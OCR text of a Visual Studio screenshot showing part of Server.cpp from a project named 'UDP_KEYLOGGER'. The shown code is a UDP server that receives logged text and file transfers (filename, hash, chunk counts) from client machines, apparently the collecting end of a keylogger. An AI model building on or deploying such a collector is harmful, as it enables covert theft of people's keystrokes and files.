 UDP_KEYLOGGER - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team vMicro Tools Test Analyze Window Help
Jens Lindström JL
Debug x86 Start
Team Explorer - Synchronization
Search Work Items (Ctrl+ä)
Synchronization | keylogger
Branch: master
Sync | Fetch | Pull | Push | Actions
Incoming Commits
Fetch | Pull
There are no incoming commits.
Outgoing Commits
Push | View Summary
There are no outgoing commits.
Client.cpp Server.cpp
Server (Global Scope) main()
121 cout << "bytesInput error: " << WSAGetLastError() << endl;
122 break;
123 }
124 char clientIp[256];
125 ZeroMemory(clientIp, 256);
126
127 inet_ntop(AF_INET, &client.sin_addr, clientIp, 256);
128 if (equal(begin(clientIp), end(clientIp), begin(fclientip)))
129 {
stringstream temp;
for (auto i = buf.begin(); i != buf.end(); ++i) {
temp << *i;
133 }
134 temp << "\b";
135 con_print(text_stream, temp.str());
136 }
137 else
138 {
139 cout << "(" << currentDateTime() << ") -> New [Text] recvRequest:" << string(clientIp);
140 stringstream temp;
141 temp << clientIp << " : "<< "[" << typbuf << "]" << endl; //prints ip, type and message
142 for (auto i = buf.begin(); i != buf.end(); ++i) {
143 temp << *i;
144 }
145 temp << "\b";
146 copy(begin(clientIp), end(clientIp), begin(fclientip));
147 con_print(text_stream, temp.str());
148 }
149
150 // done getting message from user.
151 }
152 else if (type == "DATA") {
153 const clock_t begin_time = clock();
154 int pre_name = recvfrom(in, filename, 4096, 0, (sockaddr*)&client, &clientLength); // gets filename
155 if (pre_name == SOCKET_ERROR) {
156 cout << "pre_name error: " << WSAGetLastError() << endl;
157 break;
158 }
159 int pre_hash = recvfrom(in, hash, 512, 0, (sockaddr*)&client, &clientLength); // gets file hash in sha512
160 if (pre_hash == SOCKET_ERROR) {
161 cout << "pre_hash error: " << WSAGetLastError() << endl;
162 break;
163 }
164 int pre_bytes = recvfrom(in, sizebuf, 1024, 0, (sockaddr*)&client, &clientLength); // per split size
165 if (pre_bytes == SOCKET_ERROR) {
166 cout << "pre_bytes error: " << WSAGetLastError() << endl;
167 break;
168 }
169
170 int pre_split = recvfrom(in, split_sz, 1024, 0, (sockaddr*)&client, &clientLength); // # of splits
171 if (pre_split == SOCKET_ERROR) {
172 cout << "pre_bytes error: " << WSAGetLastError() << endl;
File Stream
ConsoleHelper Ending
Text Stream
127.0.0.1 : [TEXT]
ConsoleHelper Ending
100 %
Buffer Graph: C/C++ (TextBuffer)
Pos 3783
Server Explorer
Toolbox
Properties
Solution Explorer
Output Error List
Ln 129 Col 14 Ch 5 INS 0 20 keylogger master
SWE 21:03